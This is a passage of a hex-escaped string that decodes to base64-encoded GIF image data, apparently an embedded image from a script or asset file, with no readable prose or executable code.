44\x49\x66\x49\x4B\x43\x77\x50\x73\x45\x4B\x58\x49\x6D\x52\x5A\x51\x78\x77\x50\x7A\x50\x49\x63\x6B\x2F\x78\x65\x4B\x41\x75\x55\x34\x58\x4A\x61\x37\x4B\x47\x38\x6C\x56\x7A\x49\x31\x75\x4C\x4A\x6E\x78\x78\x56\x6D\x34\x79\x47\x42\x42\x4D\x41\x44\x58\x44\x43\x6A\x57\x53\x7A\x32\x66\x63\x77\x68\x45\x48\x4B\x70\x66\x78\x66\x72\x70\x79\x78\x73\x44\x78\x62\x72\x67\x73\x67\x2F\x54\x76\x44\x42\x58\x76\x4C\x6A\x78\x45\x41\x75\x61\x7A\x4C\x76\x52\x72\x4B\x31\x2B\x44\x4C\x6E\x36\x48\x4B\x4A\x57\x4B\x2F\x70\x30\x77\x4E\x78\x73\x79\x58\x71\x37\x77\x69\x49\x48\x79\x30\x67\x56\x77\x4D\x7A\x65\x7A\x4D\x36\x45\x53\x30\x69\x31\x72\x4E\x6B\x2F\x46\x61\x77\x57\x78\x4D\x32\x4D\x7A\x2F\x7A\x4E\x70\x63\x67\x78\x76\x51\x54\x74\x2B\x63\x7A\x65\x47\x63\x47\x41\x78\x36\x51\x2B\x55\x4D\x7A\x75\x66\x63\x78\x4E\x52\x55\x79\x33\x7A\x61\x7A\x6E\x42\x4D\x4B\x75\x76\x4D\x7A\x76\x4B\x4D\x77\x2B\x55\x46\x7A\x2B\x5A\x38\x7A\x78\x69\x6C\x7A\x2F\x73\x63\x7A\x6E\x4E\x47\x7A\x50\x62\x63\x7A\x6E\x2B\x47\x77\x42\x6B\x6C\x7A\x34\x76\x32\x79\x41\x50\x64\x7A\x4A\x43\x32\x75\x75\x6F\x72\x73\x63\x62\x63\x30\x4F\x6C\x4C\x77\x63\x54\x6B\x79\x78\x4C\x74\x74\x69\x32\x4C\x4B\x52\x5A\x39\x30\x59\x5A\x5A\x78\x72\x39\x77\x79\x78\x77\x4E\x76\x56\x52\x4D\x6F\x75\x30\x53\x30\x76\x38\x4C\x78\x6F\x33\x53\x73\x79\x61\x39\x55\x69\x6A\x39\x30\x53\x2B\x37\x30\x6B\x62\x70\x7A\x68\x6F\x74\x30\x44\x41\x4E\x76\x79\x4E\x4E\x50\x77\x5A\x64\x30\x78\x5A\x37\x30\x7A\x69\x64\x79\x44\x6F\x64\x30\x7A\x44\x73\x50\x30\x2F\x38\x30\x30\x48\x63\x77\x39\x51\x38\x7A\x55\x54\x64\x55\x65\x52\x67\x79\x45\x6D\x39\x55\x55\x76\x39\x48\x76\x48\x78\x75\x45\x31\x64\x4E\x66\x6D\x71\x47\x79\x30\x31\x31\x52\x55\x70\x78\x31\x68\x4E\x64\x51\x53\x37\x31\x55\x6C\x49\x30\x56\x37\x39\x31\x62\x55\x61\x31\x6E\x73\x73\x74\x32\x54\x39\x45\x44\x78\x39\x31\x68\x49\x78\x46\x32\x72\x64\x31\x6D\x37\x39\x31\x6E\x41\x64\x31\x33\x49\x39\x31\x33\x52\x64\x31\x33\x5A\x39\x31\x33\x69\x64\x31\x33\x71\x39\x31\x33\x7A\x64\x31\x33\x37\x39\x31\x34\x41\x64\x32\x49\x49\x39\x32\x49\x52\x64\x32\x49\x5A\x39\x32\x49\x69\x64\x54\x39\x69\x4B\x76\x64\x69\x4D\x33\x64\x69\x4F\x2F\x64\x69\x51\x48\x64\x6D\x53\x50\x64\x6D\x55\x58\x64\x6D\x57\x66\x64\x6D\x59\x6E\x64\x6D\x61\x76\x64\x6D\x63\x33\x64\x6D\x65\x2F\x64\x6D\x67\x48\x64\x71\x69\x50\x64\x71\x6B\x58\x64\x71\x6D\x66\x64\x71\x6F\x6E\x64\x71\x71\x76\x64\x71\x73\x33\x64\x71\x75\x2F\x64\x71\x77\x48\x64\x75\x79\x50\x64\x75\x30\x58\x64\x75\x32\x66\x64\x75\x34\x6E\x64\x75\x36\x76\x64\x73\x61\x45\x51\x67\x41\x49\x66\x6B\x45\x43\x52\x51\x41\x54\x67\x41\x73\x41\x41\x41\x41\x41\x50\x51\x42\x39\x41\x45\x41\x42\x2F\x2B\x41\x54\x6F\x4B\x44\x68\x49\x57\x47\x68\x34\x69\x4A\x69\x6F\x75\x4D\x6A\x59\x36\x50\x6B\x4A\x47\x53\x6B\x35\x53\x56\x6C\x70\x65\x59\x6D\x5A\x71\x62\x6E\x4A\x32\x65\x6E\x36\x43\x68\x6F\x71\x4F\x6B\x70\x61\x61\x6E\x71\x4B\x6D\x71\x71\x36\x79\x74\x72\x71\x2B\x77\x73\x62\x4B\x7A\x74\x4C\x57\x32\x74\x37\x69\x35\x75\x72\x75\x38\x76\x62\x36\x2F\x77\x4D\x48\x43\x77\x38\x54\x46\x78\x73\x66\x49\x79\x63\x72\x4C\x7A\x4D\x33\x4F\x7A\x39\x44\x52\x30\x74\x50\x55\x31\x64\x62\x58\x32\x4E\x6E\x61\x32\x39\x7A\x64\x33\x74\x2F\x67\x34\x65\x4C\x6A\x35\x4F\x58\x6D\x35\x2B\x6A\x70\x36\x75\x76\x73\x37\x65\x37\x76\x38\x50\x48\x79\x38\x2F\x54\x31\x39\x76\x66\x34\x2B\x66\x72\x37\x2F\x50\x33\x2B\x2F\x77\x41\x44\x43\x68\x78\x49\x73\x4B\x44\x42\x67\x77\x67\x54\x4B\x6C\x7A\x49\x73\x4B\x48\x44\x68\x78\x41\x6A\x53\x70\x78\x49\x73\x61\x4C\x46\x69\x78\x67\x7A\x61\x74\x7A\x49\x73\x61\x50\x48\x6A\x79\x42\x44\x69\x68\x78\x4A\x73\x71\x54\x4A\x6B\x79\x68\x54\x71\x6C\x7A\x4A\x73\x71\x58\x4C\x6C\x7A\x42\x6A\x79\x70\x78\x4A\x73\x36\x62\x4E\x6D\x7A\x68\x7A\x36\x74\x7A\x4A\x73\x36\x66\x50\x6E\x30\x43\x44\x43\x68\x31\x4B\x74\x4B\x6A\x52\x6F\x30\x69\x54\x4B\x6C\x33\x4B\x74\x4B\x6E\x54\x70\x31\x43\x6A\x53\x70\x31\x4B\x74\x61\x72\x56\x71\x31\x69\x7A\x61\x74\x33\x4B\x74\x61\x76\x58\x72\x32\x44\x44\x69\x68\x31\x4C\x74\x71\x7A\x5A\x73\x32\x6A\x54\x71\x75\x31\x35\x6F\x41\x43\x41\x74\x33\x44\x2F\x34\x38\x71\x56\x75\x2F\x62\x73\x33\x4C\x6B\x43\x41\x6A\x54\x5A\x79\x37\x65\x76\x33\x37\x2B\x41\x2B\x39\x61\x64\x47\x72\x69\x77\x34\x63\x4F\x49\x44\x51\x39\x4F\x6D\x72\x69\x78\x34\x38\x64\x2B\x46\x78\x2B\x46\x54\x4C\x6C\x79\x59\x63\x6D\x54\x4C\x57\x76\x57\x6A\x4E\x6E\x6F\x35\x73\x2B\x51\x4F\x78\x63\x46\x54\x54\x71\x78\x36\x4A\x56\x37\x4D\x5A\x56\x65\x48\x66\x6A\x30\x79\x62\x2B\x58\x57\x4D\x75\x4F\x37\x44\x71\x6B\x59\x6B\x75\x7A\x63\x39\x66\x2B\x69\x46\x68\x31\x62\x74\x61\x37\x4E\x7A\x36\x4F\x2F\x58\x74\x31\x63\x49\x79\x56\x69\x52\x63\x6E\x66\x5A\x7A\x69\x5A\x75\x58\x4C\x6E\x7A\x64\x2F\x79\x42\x78\x33\x39\x4D\x2F\x54\x47\x77\x4B\x33\x66\x74\x31\x79\x64\x6F\x57\x36\x4B\x79\x30\x33\x6C\x50\x79\x37\x77\x65\x4C\x63\x48\x5A\x74\x4B\x62\x58\x35\x67\x64\x4F\x69\x30\x32\x37\x2F\x73\x33\x69\x53\x39\x2F\x4A\x6E\x30\x2B\x64\x35\x6E\x6E\x46\x2F\x2F\x66\x73\x2F\x39\x43\x66\x61\x66\x55\x41\x45\x43\x4E\x69\x42\x51\x42\x62\x5A\x32\x34\x45\x34\x4A\x58\x72\x5A\x67\x54\x67\x30\x61\x2B\x43\x42\x4F\x45\x63\x4A\x32\x6B\x58\x38\x54\x63\x6C\x49\x68\x68\x73\x67\x4A\x6D\x4B\x46\x76\x46\x58\x59\x6B\x34\x59\x65\x54\x62\x46\x69\x66\x52\x77\x36\x53\x2B\x4D\x69\x47\x49\x42\x32\x6D\x6F\x69\x4D\x68\x32\x74\x62\x62\x69\x34\x6C\x45\x53\x4A\x4A\x36\x4E\x42\x5A\x69\x34\x34\x33\x44\x35\x62\x68\x6A\x53\x5A\x54\x52\x32\x47\x41\x76\x70\x6E\x58\x44\x32\x59\x64\x44\x31\x6E\x49\x6B\x2F\x79\x55\x65\x42\x6F\x50\x64\x67\x77\x6E\x4F\x55\x6C\x70\x36\x46\x76\x49\x43\x32\x6F\x4A\x52\x75\x76\x49\x62\x6C\x53\x6E\x61\x4D\x75\x56\x2B\x42\x62\x5A\x79\x48\x5A\x64\x46\x30\x6C\x4A\x64\x65\x32\x47\x71\x6B\x68\x2B\x5A\x50\x63\x70\x79\x35\x6E\x66\x39\x70\x5A\x4A\x6C\x69\x56\x2F\x43\x38\x75\x5A\x30\x33\x61\x45\x53\x49\x35\x33\x62\x76\x58\x49\x6C\x6D\x75\x69\x56\x59\x75\x4B\x4A\x54\x47\x36\x70\x35\x5A\x4C\x6D\x47\x54\x72\x4B\x6F\x42\x78\x47\x4D\x71\x61\x59\x51\x59\x49\x70\x32\x36\x4B\x4D\x4E\x75\x6B\x6F\x66\x61\x78\x45\x2B\x6C\x2B\x64\x6F\x46\x52\x61\x70\x53\x51\x42\x5A\x74\x6F\x59\x6C\x45\x39\x32\x36\x75\x6D\x49\x6C\x34\x61\x36\x53\x70\x6B\x48\x53\x76\x66\x4A\x71\x56\x32\x6D\x75\x71\x61\x6F\x73\x57\x4B\x70\x61\x53\x65\x77\x75\x73\x6A\x6E\x72\x4A\x43\x69\x4F\x6D\x46\x6F\x6E\x75\x51\x36\x49\x36\x69\x71\x2B\x68\x6D\x66\x49\x6F\x30\x65\x68\x79\x4F\x75\x77\x75\x70\x4B\x62\x4A\x79\x78\x48\x46\x74\x6A\x73\x73\x6F\x36\x75\x30\x6D\x7A\x6F\x7A\x37\x4C\x61\x37\x53\x45\x49\x69\x74\x74\x63\x37\x63\x78\x69\x36\x32\x31\x6B\x42\x51\x4C\x6A\x49\x4C\x5A\x6F\x53\x76\x75\x75\x4E\x39\x71\x6D\x36\x65\x54\x74\x56\x5A\x4C\x37\x62\x58\x43\x72\x6A\x63\x65\x76\x4F\x47\x6D\x79\x35\x34\x6F\x6C\x62\x70\x70\x48\x4C\x37\x6B\x4B\x6D\x76\x76\x6E\x4C\x6D\x55\x36\x6B\x75\x62\x4F\x65\x37\x36\x4C\x73\x44\x4C\x48\x6F\x78\x77\x77\x72\x49\x71\x69\x6B\x7A\x44\x56\x74\x34\x4B\x31\x66\x2B\x38\x78\x55\x6A\x63\x7A\x4C\x42\x45\x65\x6E\x65\x78\x70\x52\x50\x33\x53\x59\x32\x36\x44\x6C\x75\x73\x46\x4D\x6E\x48\x33\x49\x6C\x4E\x75\x78\x57\x62\x6A\x46\x53\x2B\x4B\x53\x50\x71\x54\x62\x63\x4D\x55\x35\x78\x5A\x77\x4D\x53\x55\x70\x35\x4C\x4F\x4C\x37\x4E\x71\x7A\x4D\x4D\x37\x38\x30\x77\x55\x73\x44\x48\x6A\x6A\x4A\x72\x51\x51\x58\x6E\x38\x63\x37\x77\x75\x49\x59\x32\x67\x30\x68\x6C\x2F\x57\x68\x50\x51\x54\x37\x76\x61\x4B\x61\x55\x59\x79\x35\x54\x74\x61\x43\x70\x72\x6B\x6E\x55\x6D\x2B\x39\x37\x43\x38\x6A\x30\x63\x44\x79\x55\x79\x76\x56\x38\x76\x77\x36\x6B\x37\x52\x76\x38\x30\x6D\x34\x5A\x53\x51\x2F\x50\x32\x4F\x79\x67\x6E\x72\x58\x47\x68\x76\x73\x6F\x39\x4B\x64\x31\x6A\x75\x78\x32\x6F\x65\x44\x41\x2F\x4D\x7A\x66\x66\x59\x53\x66\x79\x46\x6F\x54\x76\x34\x64\x32\x32\x4D\x6E\x76\x44\x55\x7A\x67\x69\x49\x47\x74\x39\x72\x38\x4B\x4C\x68\x2F\x79\x76\x4E\x49\x2B\x54\x45\x6A\x64\x4D\x6A\x31\x4A\x65\x65\x64\x46\x64\x62\x35\x78\x35\x4B\x48\x55\x33\x50\x62\x6D\x37\x57\x7A\x76\x54\x75\x4F\x42\x39\x6F\x35\x31\x33\x53\x34\x6C\x37\x62\x6E\x4D\x79\x71\x34\x75\x2B\x4F\x64\x79\x42\x73\x78\x52\x37\x78\x45\x35\x62\x48\x6A\x72\x74\x70\x59\x50\x74\x38\x39\x46\x2F\x6F\x39\x37\x37\x30\x6D\x75\x72\x6E\x54\x75\x49\x77\x36\x65\x30\x65\x37\x6D\x58\x4D\x35\x34\x38\x38\x47\x58\x44\x31\x2F\x78\x72\x70\x36\x39\x59\x4F\x2B\x67\x47\x4B\x33\x2B\x39\x34\x71\x6D\x6A\x39\x4C\x7A\x2F\x39\x74\x73\x6A\x33\x7A\x33\x31\x34\x56\x74\x66\x50\x5A\x44\x5A\x77\x33\x68\x33\x31\x4C\x38\x50\x63\x37\x7A\x73\x79\x38\x74\x59\x50\x50\x54\x68\x53\x66\x38\x6E\x2B\x69\x36\x44\x2F\x7A\x31\x76\x37\x57\x74\x45\x41\x4F\x46\x33\x50\x67\x4C\x4F\x6A\x33\x66\x72\x61\x39\x48\x39\x33\x50\x63\x2B\x37\x6B\x46\x4E\x55\x4B\x4E\x6A\x45\x39\x47\x59\x39\x7A\x2B\x4F\x6A\x45\x2B\x41\x44\x58\x54\x67\x41\x59\x4F\x56\x4E\x75\x50\x31\x6A\x33\x37\x42\x73\x2B\x41\x43\x4D\x5A\x67\x2F\x31\x52\x57\x51\x64\x4C\x63\x44\x33\x41\x6C\x42\x2B\x44\x6F\x52\x6A\x5A\x41\x52\x4C\x36\x52\x65\x78\x31\x71\x6F\x51\x70\x6C\x4A\x4D\x49\x51\x64\x69\x75\x47\x30\x53\x75\x69\x51\x7A\x2B\x48\x50\x68\x6A\x57\x73\x6F\x45\x55\x47\x75\x49\x67\x4D\x4A\x6B\x53\x49\x50\x2F\x79\x67\x2F\x77\x77\x44\x41\x41\x55\x61\x45\x58\x4A\x50\x50\x4D\x6A\x73\x6C\x6F\x68\x45\x42\x42\x5A\x47\x41\x67\x44\x55\x49\x52\x51\x48\x42\x35\x45\x70\x42\x74\x47\x48\x56\x45\x78\x68\x44\x6E\x6C\x49\x77\x76\x49\x78\x68\x47\x72\x71\x6F\x36\x48\x58\x77\x4F\x67\x63\x4C\x52\x34\x69\x69\x6C\x4A\x4D\x33\x78\x72\x72\x68\x7A\x73\x78\x5A\x75\x53\x43\x52\x65\x52\x69\x46\x2B\x55\x34\x52\x7A\x57\x75\x71\x34\x4D\x58\x63\x69\x4E\x35\x79\x4B\x67\x64\x50\x72\x6F\x75\x63\x6D\x2B\x6B\x47\x66\x6A\x59\x42\x30\x63\x64\x36\x5A\x45\x36\x68\x6A\x79\x6B\x49\x72\x63\x34\x53\x57\x4A\x68\x72\x35\x47\x44\x77\x47\x52\x42\x49\x69\x6B\x75\x42\x67\x4A\x53\x2F\x79\x59\x41\x45\x4B\x51\x6A\x7A\x56\x6A\x49\x42\x46\x36\x74\x6A\x49\x69\x38\x53\x53\x67\x31\x4B\x51\x68\x43\x37\x70\x46\x70\x68\x34\x4A\x6C\x54\x56\x62\x70\x79\x68\x32\x65\x72\x53\x4B\x79\x58\x4A\x55\x70\x61\x55\x4C\x4C\x52\x2B\x61\x52\x6C\x42\x4C\x78\x6F\x35\x6F\x34\x43\x52\x4D\x45\x45\x49\x43\x56\x54\x76\x42\x6C\x49\x43\x4E\x49\x71\x79\x71\x32\x35\x41\x41\x43\x59\x47\x55\x74\x41\x79\x6B\x6C\x4A\x63\x4B\x6B\x41\x48\x71\x5A\x5A\x69\x4A\x76\x2B\x52\x51\x67\x67\x6C\x4B\x55\x6D\x51\x54\x6D\x55\x71\x7A\x47\x53\x33\x41\x6D\x55\x35\x6C\x4F\x49\x57\x64\x4D\x6A\x43\x6C\x4E\x63\x54\x5A\x46\x6E\x53\x2B\x42\x5A\x6A\x75\x35\x4B\x52\x56\x34\x74\x67\x53\x62\x38\x35\x77\x65\x56\x54\x52\x44\x67\x4A\x6E\x30\x30\x70\x32\x45\x51\x43\x64\x68\x4B\x69\x4F\x41\x44\x48\x78\x54\x6B\x77\x4C\x56\x53\x53\x57\x54\x32\x4A\x67\x41\x44\x4F\x43\x67\x43\x52\x31\x6B\x39\x4B\x71\x57\x52\x6D\x65\x4B\x68\x4A\x33\x61\x6C\x4B\x67\x2B\x47\x5A\x52\x4B\x54\x33\x6F\x78\x4A\x51\x6B\x59\x41\x45\x49\x42\x4F\x6A\x55\x37\x77\x76\x43\x6A\x4B\x73\x46\x6E\x52\x67\x4E\x4B\x55\x76\x7A\x67\x38\x4B\x52\x73\x50\x4D\x6B\x44\x73\x68\x6C\x52\x6C\x6B\x36\x55\x6F\x33\x52\x45\x5A\x65\x74\x65\x6B\x70\x65\x61\x68\x76\x4F\x6D\x69\x4E\x75\x6C\x54\x68\x64\x36\x45\x33\x70\x53\x4D\x6E\x34\x30\x51\x53\x50\x35\x69\x4D\x71\x54\x2F\x51\x33\x56\x6E\x69\x56\x31\x54\x41\x41\x73\x41\x5A\x65\x54\x62\x64\x43\x6D\x51\x50\x2B\x4E\x61\x6D\x49\x43\x49\x41\x43\x30\x4B\x48\x57\x62\x47\x30\x32\x71\x59\x37\x71\x36\x71\x67\x42\x63\x77\x43\x64\x43\x48\x57\x56\x59\x78\x5A\x70\x57\x55\x2B\x31\x46\x41\x42\x4D\x67\x6B\x45\x6E\x56\x36\x6C\x53\x63\x35\x74\x4B\x74\x66\x4F\x46\x71\x45\x34\x66\x47\x54\x47\x2B\x74\x73\x4B\x67\x76\x2F\x55\x52\x50\x41\x31\x74\x50\x62\x77\x62\x31\x6B\x35\x4B\x38\x61\x31\x57\x75\x71\x6C\x55\x35\x54\x52\x41\x73\x78\x4B\x53\x51\x59\x36\x33\x4A\x6C\x5A\x67\x43\x69\x4B\x6C\x2B\x70\x57\x78\x58\x43\x48\x76\x5A\x76\x76\x35\x53\x73\x31\x37\x5A\x4B\x64\x65\x45\x6D\x64\x6D\x76\x6B\x73\x57\x7A\x66\x46\x58\x73\x55\x55\x30\x4C\x4D\x5A\x46\x45\x64\x72\x55\x6F\x62\x61\x30\x4C\x59\x31\x74\x61\x32\x73\x72\x32\x6A\x71\x41\x46\x36\x32\x4D\x31\x41\x67\x41\x42\x39\x46\x59\x76\x74\x32\x57\x73\x62\x6C\x6B\x72\x6B\x58\x2F\x4F\x56\x56\x4C\x45\x74\x57\x56\x79\x49\x57\x4C\x63\x6E\x41\x4A\x71\x74\x30\x75\x46\x72\x6B\x57\x61\x61\x39\x76\x64\x43\x46\x65\x6A\x79\x33\x55\x49\x64\x52\x2B\x49\x4A\x2B\x6B\x2B\x31\x61\x49\x52\x73\x38\x64\x32\x36\x31\x71\x62\x36\x39\x49\x31\x75\x34\x75\x49\x70\x6D\x72\x50\x4D\x64\x36\x2F\x64\x67\x61\x39\x77\x33\x32\x74\x34\x64\x34\x79\x32\x50\x57\x57\x6F\x37\x31\x51\x50\x55\x31\x62\x50\x57\x72\x5A\x52\x4B\x67\x55\x76\x4F\x50\x41\x72\x32\x48\x31\x79\x31\x6D\x47\x48\x76\x63\x52\x45\x52\x42\x70\x64\x63\x6B\x68\x59\x4F\x34\x47\x70\x36\x50\x43\x45\x36\x33\x2F\x4A\x52\x68\x41\x30\x2F\x33\x65\x31\x35\x79\x33\x62\x53\x56\x6D\x4E\x35\x46\x67\x2B\x49\x4B\x6A\x77\x65\x59\x64\x4A\x6F\x51\x48\x52\x4F\x45\x46\x69\x77\x50\x45\x75\x57\x30\x6D\x61\x62\x2B\x7A\x41\x50\x58\x4B\x39\x38\x51\x59\x31\x69\x57\x41\x54\x31\x50\x69\x46\x34\x66\x6A\x76\x79\x33\x74\x6C\x58\x65\x44\x30\x32\x49\x50\x64\x30\x4F\x65\x79\x4A\x79\x73\x65\x7A\x46\x54\x34\x78\x6C\x33\x41\x36\x4D\x72\x6A\x65\x56\x61\x39\x34\x6E\x59\x51\x67\x44\x5A\x78\x74\x34\x77\x41\x49\x70\x33\x7A\x4B\x32\x73\x63\x67\x36\x31\x56\x6D\x77\x79\x49\x59\x35\x70\x34\x69\x68\x50\x32\x63\x65\x6E\x79\x4C\x46\x72\x43\x77\x78\x62\x35\x78\x71\x4F\x79\x67\x79\x4F\x73\x5A\x43\x52\x36\x6B\x51\x6F\x61\x7A\x6A\x45\x50\x33\x55\x7A\x4E\x37\x37\x63\x35\x54\x57\x54\x6C\x30\x64\x67\x64\x6A\x42\x2F\x2B\x39\x73\x4E\x4F\x73\x73\x35\x7A\x47\x49\x65\x59\x35\x33\x50\x43\x57\x64\x43\x44\x31\x6F\x62\x66\x6A\x59\x79\x6F\x49\x31\x71\x76\x30\x50\x72\x2B\x62\x74\x6B\x37\x6A\x4D\x52\x2F\x57\x58\x6C\x52\x67\x39\x36\x77\x4C\x57\x31\x73\x44\x64\x77\x48\x47\x67\x37\x44\x7A\x6D\x4C\x6A\x69\x36\x30\x6F\x52\x57\x4E\x6A\x5A\x43\x71\x57\x55\x2B\x4D\x74\x72\x53\x63\x4D\x61\x31\x63\x55\x6C\x73\x44\x79\x54\x37\x56\x4D\x5A\x76\x62\x76\x4F\x70\x48\x66\x2F\x62\x50\x32\x45\x69\x30\x70\x6D\x56\x63\x61\x56\x58\x76\x47\x71\x74\x35\x52\x76\x4F\x48\x54\x37\x33\x6F\x58\x74\x4F\x36\x31\x6F\x56\x4F\x38\x5A\x77\x6E\x2F\x31\x33\x6C\x4A\x52\x2F\x37\x31\x33\x45\x4F\x39\x71\x47\x76\x6F\x57\x74\x6F\x6F\x39\x72\x59\x7A\x37\x59\x32\x71\x38\x74\x73\x35\x6B\x31\x58\x75\x4E\x50\x58\x78\x6A\x61\x4B\x6C\x42\x31\x74\x48\x35\x4D\x37\x47\x36\x59\x4F\x63\x72\x69\x64\x44\x65\x6F\x2F\x32\x2F\x72\x57\x72\x70\x34\x47\x72\x4D\x47\x39\x37\x6A\x75\x62\x68\x46\x44\x31\x53\x59\x31\x2B\x52\x74\x7A\x71\x53\x77\x76\x62\x47\x39\x58\x6D\x63\x37\x30\x2F\x33\x64\x6C\x2F\x59\x7A\x66\x65\x30\x77\x68\x34\x74\x32\x55\x39\x36\x34\x4B\x62\x32\x2B\x44\x62\x34\x48\x53\x71\x37\x55\x52\x76\x74\x4C\x36\x37\x33\x77\x4B\x33\x78\x70\x4E\x6A\x7A\x58\x43\x43\x6A\x2F\x62\x63\x6F\x38\x61\x31\x76\x4C\x6D\x73\x37\x6D\x49\x76\x6E\x4D\x6E\x4A\x68\x6A\x69\x69\x6D\x5A\x31\x68\x53\x41\x73\x63\x35\x4E\x5A\x51\x75\x48\x31\x62\x48\x6C\x39\x6B\x67\x35\x6B\x61\x4D\x6F\x38\x30\x7A\x63\x2F\x72\x37\x35\x73\x6E\x48\x49\x38\x37\x64\x2F\x6E\x4A\x67\x59\x31\x77\x61\x4F\x52\x63\x35\x30\x45\x50\x65\x61\x68\x39\x6A\x6A\x6D\x57\x4A\x37\x33\x6D\x49\x73\x63\x48\x30\x4A\x2B\x65\x36\x61\x69\x54\x62\x65\x6F\x6D\x58\x4B\x7A\x4B\x2F\x64\x45\x35\x45\x36\x34\x59\x35\x56\x67\x57\x43\x4E\x62\x50\x4E\x57\x32\x71\x47\x7A\x44\x4A\x58\x74\x71\x32\x32\x57\x31\x58\x63\x56\x36\x7A\x65\x2B\x33\x36\x36\x38\x32\x47\x35\x64\x64\x32\x75\x50\x76\x61\x33\x6E\x61\x66\x54\x39\x33\x7A\x50\x75\x36\x39\x38\x31\x32\x45\x45\x2F\x2B\x37\x2B\x44\x67\x75\x2B\x50\x2B\x52\x6F\x4E\x31\x76\x59\x58\x66\x4E\x34\x53\x32\x4F\x39\x4C\x51\x45\x50\x72\x56\x57\x37\x78\x6D\x2F\x79\x77\x33\x7A\x71\x6B\x6C\x31\x41\x42\x36\x77\x79\x71\x34\x76\x7A\x68\x54\x4C\x44\x43\x41\x42\x33\x55\x7A\x78\x31\x76\x6C\x44\x6D\x51\x41\x55\x59\x49\x6D\x6D\x38\x2F\x69\x62\x4D\x79\x35\x35\x79\x75\x7A\x56\x67\x77\x64\x75\x34\x2B\x4E\x58\x2F\x2F\x57\x6F\x61\x4F\x62\x31\x57\x51\x61\x4D\x51\x78\x2F\x51\x64\x33\x46\x54\x58\x6A\x56\x57\x72\x51\x7A\x75\x44\x58\x77\x59\x30\x38\x39\x32\x39\x6F\x61\x4F\x63\x50\x42\x64\x48\x30\x59\x6D\x39\x76\x37\x74\x64\x55\x7A\x38\x59\x53\x46\x44\x41\x41\x51\x30\x50\x7A\x44\x44\x78\x36\x33\x66\x49\x64\x31\x36\x79\x41\x6A\x67\x41\x4E\x63\x48\x54\x50\x57\x66\x33\x2F\x43\x4B\x54\x6E\x37\x36\x6A\x7A\x45\x2B\x43\x77\x48\x7A\x66\x66\x4B\x58\x66\x2F\x31\x61\x31\x69\x72\x7A\x34\x65\x38\x58\x39\x52\x38\x66\x2B\x73\x51\x66\x75\x76\x77\x68\x6B\x2F\x30\x39\x49\x36\x62\x2F\x67\x6F\x5A\x2F\x4D\x46\x56\x35\x65\x6D\x63\x5A\x41\x44\x69\x41\x6A\x6E\x47\x41\x79\x2B\x52\x37\x43\x43\x68\x71\x42\x53\x68\x38\x34\x53\x64\x2B\x31\x75\x64\x2B\x65\x4F\x64\x2F\x6E\x47\x63\x54\x6D\x36\x47\x41\x56\x58\x63\x59\x37\x64\x64\x75\x41\x6B\x68\x37\x46\x61\x68\x51\x74\x32\x63\x41\x45\x56\x68\x2F\x70\x2B\x65\x42\x37\x77\x65\x43\x49\x53\x69\x43\x42\x6B\x69\x43\x39\x4F\x63\x58\x47\x6A\x68\x45\x68\x4C\x64\x39\x78\x46\x4D\x5A\x34\x2F\x65\x43\x66\x52\x48\x2F\x67\x37\x68\x45\x65\x45\x72\x6E\x67\x4A\x4C\x6A\x65\x61\x43\x48\x67\x33\x79\x68\x67\x7A\x73\x59\x61\x43\x76\x59\x45\x35\x74\x68\x66\x37\x6C\x58\x47\x44\x65\x49\x67\x69\x6E\x59\x67\x30\x55\x58\x45\x35\x39\x42\x68\x41\x65\x58\x47\x42\x32\x59\x62\x61\x71\x6E\x67\x6C\x45\x6F\x68\x52\x6C\x59\x67\x69\x59\x34\x5A\x6A\x77\x34\x65\x6E\x59\x46\x67\x55\x49\x34\x68\x49\x61\x33\x65\x46\x41\x59\x65\x34\x68\x6E\x67\x46\x34\x49\x67\x32\x66\x49\x67\x32\x6B\x6F\x66\x5A\x5A\x48\x68\x72\x42\x33\x47\x46\x52\x59\x68\x4D\x68\x48\x65\x65\x64\x6E\x4E\x6C\x31\x59\x68\x6E\x74\x78\x68\x33\x69\x59\x68\x56\x55\x34\x64\x77\x37\x48\x66\x32\x32\x59\x67\x79\x34\x49\x68\x76\x6E\x46\x55\x46\x70\x33\x65\x34\x66\x49\x46\x30\x32\x6F\x69\x41\x51\x6F\x55\x58\x68\x47\x63\x59\x37\x6F\x68\x30\x31\x77\x68\x5A\x49\x59\x65\x57\x2F\x45\x53\x49\x54\x34\x4B\x6C\x50\x34\x69\x48\x75\x68\x68\x4A\x75\x6F\x66\x78\x69\x6F\x68\x74\x45\x33\x66\x33\x56\x6F\x68\x35\x65\x6B\x66\x35\x39\x34\x62\x34\x30\x58\x59\x61\x71\x34\x68\x4D\x34\x48\x69\x7A\x71\x33\x68\x35\x35\x59\x65\x36\x41\x6F\x56\x53\x65\x34\x69\x72\x56\x6F\x69\x37\x69\x6F\x67\x69\x37\x46\x65\x6E\x33\x45\x67\x65\x43\x48\x69\x55\x30\x41\x69\x47\x4D\x45\x51\x72\x72\x77\x69\x75\x58\x41\x64\x4C\x49\x59\x47\x4A\x47\x59\x66\x2F\x2F\x6E\x50\x42\x47\x49\x43\x2F\x45\x58\x44\x70\x4E\x59\x6A\x44\x43\x59\x69\x4C\x52\x59\x47\x4D\x6F\x59\x4E\x46\x73\x59\x2F\x33\x33\x78\x6F\x48\x59\x51\x31\x49\x32\x69\x2B\x49\x63\x73\x57\x48\x61\x37\x47\x49\x77\x7A\x59\x34\x37\x6E\x71\x49\x37\x70\x6D\x49\x77\x55\x63\x6F\x45\x44\x6F\x34\x76\x63\x38\x49\x53\x6A\x6F\x41\x45\x42\x45\x49\x35\x61\x6D\x42\x67\x41\x34\x49\x31\x63\x75\x49\x67\x44\x35\x34\x34\x72\x38\x34\x47\x6A\x34\x41\x42\x66\x6C\x49\x41\x43\x6D\x58\x70\x48\x71\x44\x6E\x6A\x36\x44\x30\x4D\x32\x49\x77\x74\x4F\x4A\x41\x54\x79\x55\x48\x73\x79\x41\x7A\x45\x5A\x69\x59\x56\x6D\x55\x50\x49\x61\x47\x33\x63\x43\x4A\x4A\x73\x68\x34\x5A\x70\x4A\x33\x77\x4E\x47\x52\x45\x53\x52\x6E\x52\x35\x6D\x49\x6F\x52\x53\x58\x63\x62\x57\x55\x30\x6D\x4B\x58\x75\x6F\x36\x48\x51\x59\x4B\x59\x59\x61\x4F\x58\x59\x7A\x35\x48\x6F\x6E\x75\x52\x43\x62\x52\x35\x4D\x73\x32\x5A\x4B\x2F\x73\x44\x44\x6D\x6F\x35\x4F\x76\x31\x46\x38\x34\x6D\x56\x68\x41\x57\x54\x4A\x48\x75\x51\x73\x5A\x75\x4A\x4F\x62\x74\x48\x55\x2B\x53\x55\x46\x66\x35\x59\x78\x42\x69\x53\